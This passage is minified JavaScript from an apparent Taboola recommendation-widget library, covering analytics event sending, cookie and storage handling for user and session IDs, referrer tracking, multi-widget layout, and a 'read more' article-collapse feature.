t={},r=["get_group"].concat(Array.prototype.slice.call(arguments,0)),i=0;i<l.length;i++)e(l[i]);return t},r._i.push([e,t,i])},r.__SV=1.2,(i=e.createElement("script")).type="text/javascript",i.async=!0,i.src="undefined"!=typeof MIXPANEL_CUSTOM_LIB_URL?MIXPANEL_CUSTOM_LIB_URL:"file:"===e.location.protocol&&"//cdn.mxpnl.com/libs/mixpanel-2-latest.min.js".match(/^\/\//)?"https://cdn.mxpnl.com/libs/mixpanel-2-latest.min.js":"//cdn.mxpnl.com/libs/mixpanel-2-latest.min.js",(o=e.getElementsByTagName("script")[0]).parentNode.insertBefore(i,o))}static initMixpanelProject(r){e.push(r),t.init(r,{batch_requests:!0})}static isMixPanelLoaded(){return!!t}static onMixpanelLoad(e){TRC.dispatch("mixpanelScriptSucceeded"),e&&e()}static onMixpanelError(e,t){__trcError("Failed to load mixpanel script",e),TRC.Mixpanel.mixpanelScriptFailed=!0,TRC.dispatch("mixpanelScriptFailed"),t&&t()}static sendMixpanelEvent(e,r={},i){if(TRC.util.isMixpanelEventDisabled(e))return;if(!t)return void __trcWarn(`No Mixpanel instance - ${e}`);const{publisherId:o,pageManager:n}=TRC,{sessionId:a,formattedTRCRequest:s,experimentsData:l}=TRCImpl,c=i||{pubId:o,sessionId:a,taboolaUserId:n&&n.getUserId(),pageViewId:n&&n.getPageData(),pageType:s&&s.it,experimentsData:l},d=TRC.util.merge({},r,c);t.identify(c.taboolaUserId),t.people.set({"Taboola User ID":c.taboolaUserId}),t.track(e,d)}}TRC.Mixpanel=r,window._trcIsUTactive&&(TRC.Mixpanel.getInstance=(()=>t),TRC.Mixpanel.setInstance=(e=>t=e),TRC.Mixpanel.clearInstance=(()=>t=void 0))})(window),TRC.multiWidget={init({originalContainer:e,multiWidget:t,widgetOptions:r,initRBox:i,trcManager:o}){const n=e;this.trcManager=o;const a="rtl"===this.trcManager.direction,s=[t];return e.parentNode?(r.multiWidgetRecItems=[].slice.call(r.response.trc["video-list"].video),!r.multiWidgetRecItems.length&&this.trcManager.global["mw-display-none-on-no-items-to-render"]&&(e.style.display="none"),TRC.multiWidget.recursiveBuild.call(this,{widgetsArr:s,containerElm:n,depth:0,parentLayout:s,widgetOptions:r,initRBox:i,isRTL:a}),n.className+=" trc_multi_widget",n):null},recursiveBuild({widgetsArr:e,containerElm:t,depth:r,parentLayout:i,widgetOptions:o,initRBox:n,isRTL:a}){i.isRTL=a,e.forEach(e=>{const s=__trcCopyProps(e,{});if(s.children){if(!s.children.length)return;const e=TRC.multiWidget.createWrapper(s);t.appendChild(e),t=e,TRC.multiWidget.addMargin(t.previousSibling,i),TRC.multiWidget.recursiveBuild.call(this,{widgetsArr:s.children,depth:r+1,parentLayout:s,containerElm:t,widgetOptions:o,initRBox:n,isRTL:a})}else{const e=TRC.multiWidget.createWidget.call(this,{layout:s,widgetOptions:o,initRBox:n,isRTL:a});t.appendChild(e),TRC.multiWidget.addMargin(e.previousSibling,i)}s.flexSize&&(s.container.style.msFlex=s.container.style.flex=s.flexSize,s.container.style.overflow="hidden")})},addMargin(e,{gap:t,orientation:r,isRTL:i}){if(!e||!t)return;const o=i?"Left":"Right",n=`margin${"V"===r?"Bottom":o}`;e.style[n]=t},createWrapper(e){const t=document.createElement("div");return t.className+=" trc_multi_widget_container","V"===e.orientation&&(t.style.msFlexDirection=t.style.flexDirection="column"),e.container=t,t},createWidget({layout:e,widgetOptions:t,initRBox:r}){e.container=document.createElement("div");const{container:i,name:o}=e;return this.ensureValidContainer(i),o&&i.setAttribute("widget-name",o),t.mode_name=t.mode=t.response.trc["video-list"]["base-mode"]=e.name,t.multiWidgetModeLevelData=TRC.multiWidget.formatMultiWidgetPO(e),e.RBox=r.call(this,i,t),i},formatMultiWidgetPO(e){if(e.po){const t=__trcCopyProps(e,{});return t["properties-override"]=TRC.util.jsonParseCustomNative(`{${e.po}}`),t}return e}},TRC.net=function(e,t){var r=[],i;return{loadScript:function(e,r,i,o,n){var a=t.getElementsByTagName("script")[0],s=null;if("js"==r)(s=t.createElement("script")).type="text/javascript",s.src=TRC.shiftDomain(e),s.charset="UTF-8",o?s.setAttribute("defer","defer"):n&&s.setAttribute("async","async");else{if("css"!=r)throw new Error("External reference loaded must be of type 'js' or 'css'!");(s=t.createElement("link")).rel="stylesheet",s.type="text/css",s.href=e}return"function"==typeof i&&(s.addEventListener("load",i,!1),s.addEventListener("error",i,!1)),a.parentNode.insertBefore(s,a),s},fireSimpleHttpRequest:function(e){var t=new Image;t.src=e,r.push(t)},fireBeaconHttpRequest:function(t){e.navigator&&navigator.sendBeacon&&navigator.sendBeacon(t)}}}(window,document),(()=>{const e={timeStamp:"tim=",type:"type=",message:"msg=",debugLevel:"llvl=",id:"id="},t=TRC.PROTOCOL,r=function(e){const t=[];return Object.keys(e).forEach(r=>{t.push(`${encodeURIComponent(r)}=${encodeURIComponent(e[r])}`)}),t.join("&")};let i=0;function o(){return window.TRCImpl&&TRC.util.isPercentEnabled(window.TRCImpl.global,"new-logging-mechanism-on")}function n(e,t){t?TRC.net.fireBeaconHttpRequest(e):TRC.net.fireSimpleHttpRequest(e)}function a(e,r,i,n,a,l,c){if(o()&&window.SubtleCrypto)return TRC.cryptoKeysManager.getPageViewUniqueID().then(o=>{this.logMsgToServer(`${t}//${e}/${a}/log/2/debug?${s(r,i,n,l,o)}`,c)}).catch(()=>{this.logMsgToServer(`${t}//${e}/${a}/log/2/debug?${s(r,i,n,l)}`,c)});this.logMsgToServer(`${t}//${e}/${a}/log/2/debug?${s(r,i,n,l)}`)}function s(t,n,a,s,l){const c=window.TRCImpl&&window.TRCImpl.getSystemFlag("loaderType");return`${e.timeStamp+encodeURIComponent(a)}&${e.type}${encodeURIComponent(TRC.modDebug.getType(t))}&${e.message}${encodeURIComponent(n)}${window.trc_debug_level>1?`&${e.debugLevel}${window.trc_debug_level}`:""}&${e.id}${Math.floor(1e4*Math.random())}${window.TRC.version?`&cv=${window.TRC.version}`:""}${c?`&lt=${c}`:""}${o()&&window.SubtleCrypto&&l?`&uuid=${l}&dcc=${++i}`:""}${s?`&${r(s)}`:""}`}TRC.newDebugLogger={logMsg:a,logMsgToServer:n},window._trcIsUTactive&&(TRC.newDebugLogger.getLogParams=s,TRC.newDebugLogger.resetCounter=function(){i=0})})(),(()=>{const e="ack";TRC.pageLevelFeaturesManager={features:{"explore-more":{responseKey:"exm",enableInIframe:!0,functionCall:(e,t)=>{TRC.pageLevelFeaturesManager.getFeatureOnFeedLevel(e,t)}},"virtual-placement":{responseKey:"vpl",enableInIframe:!0,functionCall:(e,t)=>{TRC.pageLevelFeaturesManager.getFeatureOnPageLevel(e,t)}},vignette:{responseKey:"vig",enableInIframe:!0,functionCall:(e,t)=>{TRC.pageLevelFeaturesManager.getFeatureOnProdsLevel(e,t)}}},pageLevelFeatures:{},disableFeatureOnIframe(){const{pageLevelFeatures:e}=TRC.pageLevelFeaturesManager,t=window.self!==window.top;if(t){const t=Object.keys(this.features);for(let r=0;r<t.length;r++){const i=t[r],{responseKey:o}=this.features[i],n=TRCImpl.global[`enable-${o}-inside-iframe`];let{enableInIframe:a}=this.features[i];if(void 0!==n&&(a=n),!1===a){const t=this.getPlfKey(o);e[t]=!0}}}},getFeature(e){Object.keys(this.features).forEach(t=>{const r=this.features[t],i=r.responseKey,o=this.pageLevelFeatures[i];if(!o)try{r.functionCall(e,i)}catch(e){__trcError("Error in functionCall in pageLevelFeaturesManager",e)}})},getFeatureOnFeedLevel(e,t){const r=e.trc.f,i=r&&Object.keys(r);if(i)for(let o=0;o<i.length;o++){const e=r[i[o]],n=e[t];if(n){const e=this.getPlfKey(t);return this.pageLevelFeatures[e]=!0}}},getFeatureOnPageLevel(e,t){if(e.trc&&e.trc[t]){const e=this.getPlfKey(t);return this.pageLevelFeatures[e]=!0}},getPlfKey:t=>`${e}_${t}`,getFeatureOnProdsLevel(e,t){if(e.trc&&e.trc.prods&&e.trc.prods[t]){const e=this.getPlfKey(t);this.pageLevelFeatures[e]=!0}}}})(),(()=>{let e=null;class t{static init(e){t.setReferrer(e),e["keep-referrer-in-session"]&&!TRC.dom.isInIframe()&&TRC.pageManager.sessionStorageSetValue("tbl-session-referrer",location.href)}static updateReferrer(t){e=t}static getReferrer(){return e}static setReferrer(t){function r(){const e=document.head.getElementsByTagName("link");for(let t=0;t<e.length;t++)if("referrer"===e[t].rel)return e[t].href}function i(){let e="";try{return(e=top.window.TRC&&top.window.TRC.hasFeedView?decodeURI(document.referrer):decodeURI(top.window.document.referrer))&&!/https?:\/\/(\w+)\.taboola(syndication)?\.com/.test(e)?e.substr(0,400):e.split("?")[0]}catch(e){__trcDebug("TRC.Manager.getReferrer : rendering in cross domain iframe")}}function o(e){if(e["keep-referrer-in-session"]){const e=TRC.pageManager.sessionStorageGetValue("tbl-session-referrer");if(e&&location.hostname===new TRC.URL(e).host)return e}}e=e||r()||i()||o(t)||""}}TRC.PageReferrer=t})(),function(e,t){e.TRC=e.TRC||{};var r,i=!1,o="taboola global",n="trctestcookie";function a(){for(var e="trc_cookie_storage",t={},r=document.cookie.split(/;\s+/),i=0;i<r.length;i++){var o=TRC.text.lsplit(r[i],"=",2),n=unescape(o[0]),a=unescape(o[1]);if(n==e){for(var s=a.split("|"),l=0;l<s.length;l++){var o=s[l].split("=");t[unescape(o[0])]=unescape(o[1])}break}}return this.save=function(){var r=new Array,i,o;for(var n in t)t.hasOwnProperty(n)&&null!=t[n]&&(r[r.length]=escape(n)+"="+escape(t[n]));i=r.length>0?1:-1,o=new Date((new Date).getTime()+365*i*864e5);var a=this.getDomain();void 0!==document.cookie&&(document.cookie=e+"="+escape(r.join("|"))+";domain="+a+";path=/;expires="+o.toUTCString())},this.getDomain=function(){return!0===TRCImpl.global["store-first-party-cookie-in-subdomain"]||"true"===TRCImpl.global["store-first-party-cookie-in-subdomain"]?d.getPageSubDomain():""},this.getValue=function(e){return t.hasOwnProperty(e)?t[e]:null},this.setValue=function(e,r){t[e]=r,this.save()},this.removeKey=function(e){delete t[e],this.save()},this.delete=function(){t={},this.save()},this}function s(e){var t=e||{};return this.getValue=function(e){return t[e]?t[e]:null},this.setValue=function(e,r){t[e]=r},this.removeKey=function(e){delete t[e]},this.getData=function(){return t},this.delete=function(){t={}},this}function l(t){return this.getValue=function(r){return e[t+"Storage"].getItem(r)},this.setValue=function(r,i){try{e[t+"Storage"].setItem(r,i)}catch(e){}},this.removeKey=function(r){try{e[t+"Storage"].removeItem(r)}catch(e){}},this}function c(t){try{if(TRC.useStorageDetection){var r=e[t+"Storage"],i=(new Date).getTime()+"",o="_taboolaStorageDetection";if(r.setItem(o,i),r.getItem(o)===i&&(r.removeItem(o),r))return new l(t)}}catch(e){return null}}var d=function(){return this.publisher_id=null,this.item_id=null,this.page_id=null,this.state={},this.stateStack=[],this.customViewIdParamChecked=!1,this.getPageSubDomain=function(){return this.getPageDomainFromHostName(t.location.hostname)},this.getPageDomainFromHostName=function(e){var t="";try{var r=e.split(".").reverse();t="."+r[1]+"."+r[0],r.length>=3&&r[1].match(/^(com|edu|gov|net|mil|org|nom|co|name|info|biz)$/i)&&(t="."+r[2]+"."+r[1]+"."+r[0])}catch(e){}return t},this.getLocalStorageImplementation=function(t,r){if(null!=this.state.privateStorageImpl&&"strict-w3c-storage"!=t)return this.state.privateStorageImpl;var i=e.TRCImpl?e.TRCImpl.global:{};switch(t=t||(i["local-storage-usage"]?i["local-storage-usage"]:"prefer-w3c-storage")){case"strict-w3c-storage":return c("session"===r?"session":"local");case"prefer-w3c-storage":var o=c("local");if(o)return this.state.privateStorageImpl=o;case"prefer-cookies":try{if(this.canWriteCookies())return this.state.privateStorageImpl=new a}catch(e){}default:return this.state.privateStorageImpl=new s}},this.getFirstPartyCookie=function(){if(this.state.firstPartyCookie)return this.state.firstPartyCookie;var e=this.getLocalStorageImplementation();if(e instanceof a||e instanceof s)return this.state.firstPartyCookie=e;try{if(this.canWriteCookies())return this.state.firstPartyCookie=new a}catch(e){}return this.state.firstPartyCookie=new s},this.canWriteCookies=function(){var t,r;return(e.TRCImpl?e.TRCImpl.global:{})["use-trctestcookie"]?(document.cookie=n+"=ok",r=-1!==document.cookie.indexOf(n),document.cookie=n+"=;expires=Thu, 01 Jan 1970 00:00:01 GMT;",r):e.navigator.cookieEnabled},this.getDummyStorage=function(e){return new s(e)},this.trcParseParams=function(e){if(e&&!owner.item_id)for(var t=e.split("&"),r=0;r<t.length;r++){var i=TRC.text.lsplit(t[r],"=",2);switch(unescape(i[0])){case"item_id":owner.item_id=unescape(i[1]);break;case"publisher_id":owner.publisher_id=unescape(i[1])}}},this.trcGetPublisherParams=function(){for(var e=document.getElementsByTagName("script"),t=0;t<e.length;t++){var r=e[t].src.split("taboola(syndication)?.com/libtrc/")[1];if(r&&e[t].src.search(/taboola(syndication)?.com.*page_management/)>=0){var i=(r=r.split("?")[0]).split("/");owner.page_id=i[0],i.length>2&&(owner.page_id+="/"+i[1]),owner.trcParseParams(e[t].src.split("?")[1])}}},this.getPageData=function(){var e=this.getTopMostWindow();return this.setTaboolaViewId(e),TRC.isAMPSplitFeed&&void 0!==TRC.syncViewID&&""!==TRC.syncViewID?TRC.syncViewID:e.taboola_view_id},this.setTaboolaViewId=function(e){if(!this.customViewIdParamChecked){this.customViewIdParamChecked=!0;var t=TRCImpl.global["custom-view-id-url-param"];if(t){var r=TRC.URL.prototype.getParameter.call(location.href,t);if(r)return void(e.taboola_view_id=parseInt(r))}}e.taboola_view_id||(e.taboola_view_id=(new Date).getTime())},this.storeValue=function(e,t){this.storePublisherValue(o,e,t)},this.removeKey=function(e){this.removePublisherKey(o,e)},this.getValue=function(e){return this.getPublisherValue(o,e)},this.storePublisherValue=function(e,t,r){var i;this.isNotAllowedToWriteValue(t,r)||(i=this.buildKeyWithPublisher(e,t),this.getLocalStorageImplementation().setValue(i,r),this.addKeyToStoredKeysList(i))},this.isNotAllowedToWriteValue=function(e,t){return null==t||void 0==t||TRC.doNotTrack&&!this.isAllowedKeyWhenDoNotTrack(e)},this.buildKeyWithPublisher=function(e,t){return e+":"+t},this.getPublisherValue=function(e,t){return TRC.doNotTrack&&!this.isAllowedKeyWhenDoNotTrack(t)?null:this.getLocalStorageImplementation().getValue(this.buildKeyWithPublisher(e,t))},this.removePublisherKey=function(e,t){return this.getLocalStorageImplementation().removeKey(this.buildKeyWithPublisher(e,t))},this.removeAllKeys=function(){for(var e=this.getStoredKeysList(),t=[],r,i=0;i<e.length;i++)r=e[i],this.isAllowedKeyWhenDoNotTrack(r)?t.push(r):this.getLocalStorageImplementation().removeKey(r);this.setStoredKeysList(t)},this.addKeyToStoredKeysList=function(e){var t=this.getStoredKeysList();-1===t.indexOf(e)&&(t.push(e),this.setStoredKeysList(t))},this.getStoredKeysList=function(){var e=this.getLocalStorageImplementation().getValue(this.buildKeyWithPublisher(o,"local-storage-keys")),t;try{t=TRC.util.jsonParseWithNative(e)||[]}catch(e){t=[],__trcError("Could not parse local storage keys",e)}return t},this.setStoredKeysList=function(e){var t;try{t=__trcJSONify(e),this.getLocalStorageImplementation().setValue(this.buildKeyWithPublisher(o,"local-storage-keys"),t)}catch(e){return void __trcError("Could not stringify local storage keys",e)}},this.isAllowedKeyWhenDoNotTrack=function(t){var r,i=(e.TRCImpl&&e.TRCImpl.global||{})["dnt-allowed-keys"]||["session-id"],o;return null!==t&&void 0!==t&&(o=t.split(":")[1]||t,-1!==i.indexOf(o))},this.removeUserId=function(){TRC.pageManager.removeKey("user-id"),TRCImpl.global["store-userid-first-party-cookie"]&&this.getFirstPartyCookie().removeKey(this.buildKeyWithPublisher(o,"user-id"))},this.storeUserId=function(e,t){this.isNotAllowedToWriteValue("user-id",e)||(t?this.getFirstPartyCookie().delete():(this.storePublisherValue(o,"user-id",e),TRCImpl.global["store-userid-first-party-cookie"]&&this.getFirstPartyCookie()!==this.getLocalStorageImplementation()&&this.getFirstPartyCookie().setValue(this.buildKeyWithPublisher(o,"user-id"),e)))},this.getUserId=function(){return TRC.user_id||TRC.pageManager.getValue("user-id")},this.storeSessionId=function(e,t){this.isNotAllowedToWriteValue("session-id",e)||(t?this.getFirstPartyCookie().delete():1==TRCImpl.global["store-sessiondata-first-party-cookie"]&&this.getFirstPartyCookie()!==this.getLocalStorageImplementation()&&this.getFirstPartyCookie().setValue(this.buildKeyWithPublisher(o,"session-data"),e))},this.getUserIdFirstPartyCookie=function(){return this.getFirstPartyCookie().getValue(this.buildKeyWithPublisher(o,"user-id"))},this.getUserIdFromReferrer=function(){var e=this.getReferrer();return e&&e.indexOf("taboola")>-1?TRC.URL.prototype.getParameter.call(e,"ui"):null},this.getTopMostWindow=function(){var t;try{if((t=e.top).TRC=t.TRC||{},t.TRC||(t=e),!TRCImpl||!TRCImpl.global||!TRCImpl.global["disable-strict-top-window-check"])var r=t.location}catch(r){t=e}return t},this.additionalDispatchParams=function(){null==this.state.moreDispatchParams&&(this.state.moreDispatchParams=this.getCurrentURL().filtered);var t=e.TRCImpl&&e.TRCImpl.trcForce?e.TRCImpl.trcForce:void 0,r,i;return 0!==this.state.moreDispatchParams.length||t?"&"+this.mergeDispatchValues(t).join("&"):""},this.mergeDispatchValues=function(e){if(!e)return this.state.moreDispatchParams;var t=TRC.util.merge({},e);return this.state.moreDispatchParams.length>0&&this.state.moreDispatchParams.forEach(function(e){var r=e.split("=");t[r[0]]=r[1]}),Object.keys(t).map(function(e){return e+"="+t[e]})},this.getForceTrcCache=function(){return i},this.getCurrentURL=function(){var t=TRC.isAMP&&e.context&&e.context.canonicalUrl||e.location.href,r=new TRC.URL(t),o=[],n=[],a=function(e){return function(t){t&&(0==t.search("trc_")||"taboola-debug"==t?(i=new Boolean(t.match(/trc_cache/)).valueOf(),n.push(t)):e&&o.push(t))}};e.context&&e.context.location&&e.context.location.search.replace(/^\?/,"").split(/&/).forEach(a(!1)),r.search.replace(/^\?/,"").split(/&/).forEach(a(!0)),r.search=o.length>0?"?"+o.join("&"):"";var s=new String(r.toString());return s.filtered=n,s},this.sessionStorageGetValue=function(e){var t=this.getLocalStorageImplementation("strict-w3c-storage","session");return t&&t.getValue(e)||null},this.sessionStorageIsSupported=function(){return void 0!==this.state.sessionStorageImpl?!!this.state.sessionStorageImpl:(this.state.sessionStorageImpl=this.getLocalStorageImplementation("strict-w3c-storage","session"),!!this.state.sessionStorageImpl)},this.sessionStorageSetValue=function(e,t){var r=this.getLocalStorageImplementation("strict-w3c-storage","session");r&&r.setValue(e,t)},this.sessionStorageRemoveKey=function(e){var t=this.getLocalStorageImplementation("strict-w3c-storage","session");t&&t.removeKey(e)},this.initState=function(){void 0===this.state&&(this.state={}),this.state.privateStorageImpl=null,this.state.sessionStorageImpl=void 0,this.state.m_publisherDomains={host:[],path:[],query:[]},this.state.moreDispatchParams=null},this.getReferrer=function(){return TRC.PageReferrer.getReferrer()},this.updateReferrer=function(e){TRC.PageReferrer.updateReferrer(e)},this.initReferrer=function(e){TRC.PageReferrer.init(e)},this.pushState=function(){this.stateStack.push(this.state),delete this.state,this.initState()},this.popState=function(){this.stateStack.length>0&&(this.state=this.stateStack.pop())},this.initState(),this};d.getPageData=function(){return r.getPageData()},d.storeValue=function(e,t){return r.storeValue(e,t)},d.storePublisherValue=function(e,t,i){return r.storePublisherValue(e,t,i)},d.getValue=function(e){return r.getValue(e)},d.getPublisherValue=function(e,t){return r.getPublisherValue(e,t)},d.additionalDispatchParams=function(){return r.additionalDispatchParams()},d.getCurrentURL=function(){return r.getCurrentURL()},d.getPageSubDomain=function(){return r.getPageSubDomain()},d.pushState=function(){return r.pushState()},d.popState=function(){return r.popState()},TRC.pageManager=r=TRC.pageManager||new d,e.PageManager=e.PageManager||d}(window,document),(()=>{const e={item:"i",placement:"p"};class t{constructor(){this.postData={}}setFullItemList(e){"object"==typeof e?this.postData.fil=__trcJSONify(e):"string"==typeof e&&(this.postData.fil=e)}setScreenHeight(e){this.postData.sh=e}setScreenWidth(e){this.postData.sw=e}setScreenDensity(e){this.postData.sde=e}setBrowserWidth(e){this.postData.bw=e}setBrowserHeight(e){this.postData.bh=e}setDocumentWidth(e){this.postData.dw=e}setDocumentHeight(e){this.postData.dh=e}setArticlePos(e){this.postData.bad=e}setContainerPos(e){this.postData.cd=e}setContainerWidth(e){this.postData.mw=e}setVisibleLevel(t){this.postData.vl=t?e.item:e.placement}setFirstVisibleEvent(e){this.postData.fve=e}setNewVisibleSent(){this.postData.nwv=!0}getAll(){return this.postData}getSpecificItemsPostData(e){try{let{fil:t}=this.postData;"string"==typeof t&&(t=__trcUnJSONify(t)),t&&(t=t.filter(t=>t&&e.indexOf(t.tii)>-1));const r=new TRC.PlacementEventPostData;return r.setFullItemList(t),r}catch(e){return __trcWarn("getSpecificItemsPostData error ",e),this}}}TRC.PlacementEventPostData=t})(),((e,t,r)=>{const i=(e,t)=>{const{style:r="",location:i="beforeend"}=t,n=t.href||"#";r&&TRC.dom.injectStyle(r),e.insertAdjacentHTML(i,o(t,n)),a(s(i,e),n)},o=(e,t)=>{const{markup:r="",enableScrolling:i="no",classList:o="",children:n="",inlineStyle:a="",wrapper:s}=e;let l=`<a tblenablesscrolling="${i}" href="${t}" \n                               class="${o}" style="${a}" rel="nofollow" target="_blank"\n                               >${r}${n}</a>`;return s&&(l=`<${s.type} class="${s.className}">${l}</${s.type}>`),l},n=e=>{TRC.dom.on(e,"click",e=>TRC.aboutUs.open(e)||!1),window.__trcLog("Ccpa was rendered in popup")},a=(e,t)=>{TRC.Device.isTouchDevice||TRC.dom.isInIframe()||!TRCImpl.global["xfrm-enable"]||r.dom.isXFrameAllowed(t,n,e),TRC.dom.containsClass(e,"link-ccpa")&&TRC.dom.on(e,"click",()=>TRC.ccpa.sendCcpaEvent("taboola","CLICKED"))},s=(e,t)=>{switch(e){case"beforebegin":return t.previousElementSibling;case"afterbegin":return t.firstElementChild;case"beforeend":return t.lastElementChild;case"afterend":return t.nextElementSibling;default:return t.firstElementChild}};r.PopupLink={create:i}})(window,document,TRC),function(e,t){var r=TRC.PostRenderQueue=function(){return this.backend=[],this};r.prototype.pushBack=function(e,t){__trcDebug("postRenderQueue.pushBack("+e+")"),this.backend.push({name:e,func:t})},r.prototype.pushFront=function(e,t){__trcDebug("postRenderQueue.pushFront("+e+")"),this.backend.unshift({name:e,func:t})},r.prototype.popFront=function(){if(0==this.backend.length)return null;var e=this.backend.shift();return"function"==typeof e?{name:"unknown",func:e}:e}}(window,document),((e,t)=>{const r="tbl-forkorts-article",i=` ${r} ${r}-active`,o=`tbl-read-more-box-btn`,n="tbl-read-more-button-arrow",a="Read%20More",s=400;function l(e,t){const r=TRC.translationManager.getLabel({feature:"read-more",label:"DEFAULT_CAPTION"})||a;return{caption:e&&e.caption||t&&t.caption||r&&decodeURIComponent(r),boxSelector:e&&e.boxSelector||t&&t.boxSelector||null,threshold:e&&e.threshold||t&&t.threshold||1100,backgroundColor:e&&e.backgroundColor||t&&t.backgroundColor||"#fff",minimizedSize:e&&e.minimizedSize||t&&t.minimizedSize||800,scrollSize:e&&e.scrollSize||t&&t.scrollSize||800,buttonTop:e&&e.buttonTop||t&&t.buttonTop||48,buttonBottom:e&&e.buttonBottom||t&&t.buttonBottom||28,divTop:e&&e.divTop||t&&t.divTop||75,gradient:e&&e.gradient||t&&t.gradient||40,cutoffType:e&&e.cutoffType||t&&t.cutoffType||"ARTICLE",anchorSelector:e&&e.anchorSelector||t&&t.anchorSelector||null,lengthFromAnchorElementType:e&&e.lengthFromAnchorElementType||t&&t.lengthFromAnchorElementType||"BELOW",lengthFromAnchorElement:e&&e.lengthFromAnchorElement||t&&t.lengthFromAnchorElement||30}}function c(e){return`.${r} { max-height: inherit; } .${r}.tbl-forkorts-article-active { max-height: calc(${e.minimizedSize}px - 35px); overflow: hidden; position: relative; }.tbl-read-more-box { position: absolute; z-index: 4; left: 0; right: 0; /* there's a small line between the start of the feed/widget aand you can see the content there. so i placed the gradient 2px lower. */ bottom: -2px; display: none; text-align: center; padding: ${e.divTop}px 12px calc(50px - 35px); background: linear-gradient(to bottom, rgba(255, 255, 255, 0.05) 10%, ${e.backgroundColor} 60%, ${e.backgroundColor} 100%); } .tbl-read-more-box .tbl-read-more-btn { background: #F7F7F7; border: 1px solid #bebebe; border-radius: 24px; color: #5C5C5C; width: 130px; margin: -6px 0 40px 0; padding: 8px 20px 8px 25px; height: 30px; line-height: 14px; font-size: 14px; font-weight: 500; text-align: center; } .tbl-read-more-box .tbl-read-more-btn.tbl-rtl-read-more-btn { padding: 8px 25px 8px 20px; } .tbl-read-more-box .tbl-read-more-btn.tbl-rtl-read-more-btn .tbl-read-more-button-arrow { margin: 0 6px 0 0; } .tbl-read-more-box .tbl-read-more-btn .tbl-read-more-button-arrow { width: 8px; height: 8px; margin: 0 0 0 6px; } .tbl-read-more-box .tbl-read-more-btn:hover { cursor: pointer; text-decoration: none; background: #ececec; color: #5C5C5C; }.${r}-active .tbl-read-more-box { display: block; }`}function d(){return e.pageYOffset||t.documentElement.scrollTop||t.body.scrollTop}function p(e){const i=t.querySelector(`.${r}`);e.preventDefault(),e.stopPropagation(),i.classList.remove(`${r}-active`),i.style.maxHeight="",TRC.readMoreVisible=!1,f.call(this,"clicked","true",null),TRC.EventsAPI.readmore("click",this.response&&this.response.trc),TRC.dispatch("readMoreClicked")}function h(e,r){const i=t.createElement("div");return i.className=`tbl-read-more-box`,i.innerHTML=`<a \n                            id="${o}_${r}" \n                            class="tbl-read-more-btn ${"rtl"===TRCImpl.direction?"tbl-rtl-read-more-btn":""}"\n                            href="#" \n                        > \n                            ${e.caption}\n                            ${u()}\n                        </a>`,i}function u(){return`\n            <svg class='${n}' viewBox="0 0 8 6" fill="none" xmlns="http://www.w3.org/2000/svg">\n                <path \n                    d="M6.85381 0.203525L3.99181 3.06553L1.12981 0.203525C1.00407 0.0820867 0.835672 0.0148905 0.660874 0.0164095C0.486076 0.0179284 0.318868 0.088041 0.195262 0.211646C0.0716568 0.335252 0.00154415 0.50246 2.52017e-05 0.677258C-0.00149374 0.852056 0.0657025 1.02046 0.187141 1.14619L3.52047 4.47953C3.64549 4.60451 3.81503 4.67472 3.99181 4.67472C4.16858 4.67472 4.33812 4.60451 4.46314 4.47953L7.79647 1.14619C7.86015 1.08469 7.91094 1.01113 7.94588 0.929795C7.98081 0.848459 7.99921 0.760979 7.99997 0.67246C8.00074 0.58394 7.98388 0.496154 7.95036 0.414223C7.91683 0.332292 7.86733 0.257857 7.80474 0.195262C7.74214 0.132667 7.66771 0.083165 7.58578 0.0496444C7.50385 0.0161238 7.41606 -0.00074404 7.32754 2.51711e-05C7.23902 0.000794382 7.15154 0.0191852 7.0702 0.0541246C6.98887 0.0890639 6.91531 0.139852 6.85381 0.203525Z"\n                    fill="#BCBCBC"\n                />\n            </svg>\n        `}function m(r,i){const o=r.context||i.context;"parent"===o&&(e=e.parent,t=e.parent.document),"top"===o&&(e=e.top,t=e.top.document)}function g(e,r){const i=r||"kortWidgetCssStyle";let o=t.querySelector(`#${i}`);o&&o.parentNode.removeChild(o),(o=t.createElement("div")).id=i,o.innerHTML=`&shy;<style>${e}</style>`,t.documentElement.appendChild(o)}function b(e,r,i){let o,n;if("PAGE_ELEMENT"===e.cutoffType&&(n=t.querySelector(e.anchorSelector))){const t=n.getBoundingClientRect(),a=r.getBoundingClientRect();"ABOVE"===e.lengthFromAnchorElementType?o=t.top-a.top-e.lengthFromAnchorElement:(o=t.bottom-a.top+e.lengthFromAnchorElement,o+=i.getBoundingClientRect().height)}return o}function f(e,t,r){if(TRC.util.isPercentEnabled(TRCImpl.global,"read-more-events-enabled")){const i={event_type:"read_more",event_state:e,event_value:t,event_msg:r};this.sendEvent("supply-feature",{d:JSON.stringify(i)},null)}}function v(e,t,r){function i(e){for(;-1===e.className.indexOf("trc_related_container")||e.parentNode.className.indexOf("trc_related_container")>-1;)e=e.parentNode;return e}const o=i(e.container),n=d(),a=r.getBoundingClientRect().top+n;if(n<t.scrollSize)return{scrollHeight:n,renderHeight:t.minimizedSize+a,articleRenderOffset:t.minimizedSize};const l=Math.max(document.documentElement.clientHeight||0,window.innerHeight||0),c=o.getBoundingClientRect().top,p=c-l;if(p<2*s)return null;const h=n+l,u={scrollHeight:n,renderHeight:h+s,articleRenderOffset:h+s-a};return u}function C(n){const a=s(n);function s(n){try{const a=f.trcBind(n);TRC.tlf&&console.time("init Read More"),a("Available",!0,null);const s=l(n.readMorePageConfig,n.readMoreConfig);if(m(n.readMorePageConfig,n.readMoreConfig),!e.matchMedia)return a("Rendered",!1,"match media is not supported"),!1;if(!s.boxSelector)return a("Rendered",!1,"no box selector defined"),!1;const u=t.querySelector(s.boxSelector);if(!u)return a("Rendered",!1,"box content not detected"),!1;if(t.querySelector(`.${r}`)===u)return a("Rendered",!1,"box content already in use"),!1;let C=!(d()>=s.scrollSize);if(TRCImpl.global["read-more-scroll-fast-enabled"]&&(C=v(n,s,u))&&s.minimizedSize<C.articleRenderOffset&&(s.minimizedSize=C.articleRenderOffset),!C||u.offsetHeight<s.threshold)return a("Rendered",!1,"dimensions exception"),!1;u.className+=i,g(c(s));const T=h(s,n.id);u.appendChild(T);const y=b(s,u,T);y&&(u.style.maxHeight=`${y}px`),TRC.CLSReporter.addCLSEventFilter({prefixMessage:"Send CLS report from 